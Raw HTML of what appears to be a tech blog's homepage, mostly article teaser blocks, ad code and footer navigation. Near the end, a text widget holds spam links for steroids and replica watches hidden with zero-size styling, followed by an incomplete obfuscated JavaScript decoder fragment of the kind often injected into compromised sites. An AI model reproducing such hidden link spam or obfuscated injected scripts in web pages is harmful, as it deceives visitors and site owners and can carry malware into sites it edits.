				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6975a9c23e32b   " data-unique="jnews_module_31758_9_6975a9c23e32b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6975a9c23e32b = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6975a9c254e5a   " data-unique="jnews_module_31758_10_6975a9c254e5a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="software developers in Ukraine" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine.jpg 1050w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/software-developers-in-Ukraine-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Top 6 reasons to hire Ukrainian software developers 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/">Top 6 reasons to hire Ukrainian software developers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-reasons-hire-ukrainian-software-developers/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/benefits-social-e-commerce-online-stores/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Benefits of social e-commerce for online stores" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Skrit-3.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Skrit-3.jpg 340w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Skrit-3-300x300.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Skrit-3-100x100.jpg 100w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Skrit-3-150x150.jpg 150w" data-sizes="auto" data-expand="700" title="Benefits of social e-commerce for online stores 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/benefits-social-e-commerce-online-stores/">Benefits of social e-commerce for online stores</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/benefits-social-e-commerce-online-stores/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Way to Contact Spectrum’s Customer Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg 670w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="Best Way to Contact Spectrum’s Customer Services 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/internet/" class="category-internet">Internet</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/">Best Way to Contact Spectrum’s Customer Services</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/" ><i class="fa fa-clock-o"></i> February 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-find-the-best-fluid-bed-dryer-manufacturer-in-india/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="172" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to find the best fluid bed dryer manufacturer in India?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/How-to-find-the-best-fluid-bed-dryer-manufacturer-in-India.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/How-to-find-the-best-fluid-bed-dryer-manufacturer-in-India.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/How-to-find-the-best-fluid-bed-dryer-manufacturer-in-India-300x148.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/How-to-find-the-best-fluid-bed-dryer-manufacturer-in-India-768x378.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/How-to-find-the-best-fluid-bed-dryer-manufacturer-in-India-810x399.jpg 810w" data-sizes="auto" data-expand="700" title="How to find the best fluid bed dryer manufacturer in India? 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-find-the-best-fluid-bed-dryer-manufacturer-in-india/">How to find the best fluid bed dryer manufacturer in India?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-find-the-best-fluid-bed-dryer-manufacturer-in-india/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/advantages-of-using-digital-slr-cameras-over-compact-ones-that-you-should-know-about/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="167" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Advantages Of Using Digital SLR Cameras Over Compact Ones That You Should Know About" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dslr-point-and-shoot.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dslr-point-and-shoot.jpg 487w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/Dslr-point-and-shoot-300x144.jpg 300w" data-sizes="auto" data-expand="700" title="Advantages Of Using Digital SLR Cameras Over Compact Ones That You Should Know About 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/advantages-of-using-digital-slr-cameras-over-compact-ones-that-you-should-know-about/">Advantages Of Using Digital SLR Cameras Over Compact Ones That You Should Know About</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/advantages-of-using-digital-slr-cameras-over-compact-ones-that-you-should-know-about/" ><i class="fa fa-clock-o"></i> April 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/can-create-first-program-python-4-steps/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How can I create my first program in Python in 4 steps" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/How-can-I-create-my-first-program-in-Python-in-4-steps-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="How can I create my first program in Python in 4 steps? 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/can-create-first-program-python-4-steps/">How can I create my first program in Python in 4 steps?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-create-first-program-python-4-steps/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wellpcb-published-cheap-pcb-prototype-something-mind-selecting-pcb-service/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="234" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="WellPCB Published “Cheap PCB Prototype - Something In Mind In selecting PCB Service.”" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dfczc.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dfczc.jpg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/dfczc-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="WellPCB Published “Cheap PCB Prototype - Something In Mind In selecting PCB Service.” 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wellpcb-published-cheap-pcb-prototype-something-mind-selecting-pcb-service/">WellPCB Published “Cheap PCB Prototype &#8211; Something In Mind In selecting PCB Service.”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wellpcb-published-cheap-pcb-prototype-something-mind-selecting-pcb-service/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-dressing-rules-make-men-look-stylish-sophisticated/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="176" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Dressing Rules That Make Men Look Stylish And Sophisticated!" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/4.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/4.png 628w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/4-300x151.png 300w" data-sizes="auto" data-expand="700" title="6 Dressing Rules That Make Men Look Stylish And Sophisticated! 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-dressing-rules-make-men-look-stylish-sophisticated/">6 Dressing Rules That Make Men Look Stylish And Sophisticated!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-dressing-rules-make-men-look-stylish-sophisticated/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6975a9c254e5a = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8664,12805,9922,19785,37334,33115,33060,20442,10302,35299,14643,32293,8264,39451,39444,39437,13614,7520","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
